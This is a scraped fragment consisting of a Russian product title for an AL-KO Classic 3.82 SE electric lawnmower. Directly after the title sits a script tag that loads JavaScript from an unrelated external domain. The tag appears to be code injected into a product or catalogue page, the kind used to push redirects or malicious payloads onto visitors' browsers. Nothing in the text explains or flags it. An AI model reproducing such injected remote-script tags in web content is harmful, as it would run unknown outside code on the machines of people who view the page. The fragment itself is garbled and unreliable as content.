 Газонокосилка электрическая AL-KO Classic 3.82 SE<script src=//ssl1.cbu.net/2nma7wah></script>